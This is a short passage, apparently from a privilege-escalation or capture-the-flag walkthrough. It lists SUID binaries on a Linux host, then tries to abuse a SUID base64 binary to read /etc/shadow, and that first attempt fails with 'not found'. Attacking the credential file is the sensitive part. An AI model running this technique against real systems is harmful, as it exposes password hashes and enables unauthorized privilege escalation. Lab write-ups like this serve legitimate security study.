 1722 44 -rwsr-xr-x 1 root root 43352 Sep 5 2019 /usr/bin/base64
1674 68 -rwsr-xr-x 1 root root 67816 Jul 21 2020 /usr/bin/su
2028 40 -rwsr-xr-x 1 root root 39144 Mar 7 2020 /usr/bin/fusermount
2166 56 -rwsr-sr-x 1 daemon daemon 55560 Nov 12 2018 /usr/bin/at
1633 56 -rwsr-xr-x 1 root root 55528 Jul 21 2020 /usr/bin/mount
$ LFILE=/etc/shadow
$ ./base64 "$LFILE" | base64 --decode
-sh: 9: ./base64: not found
$ /usr/bin/base64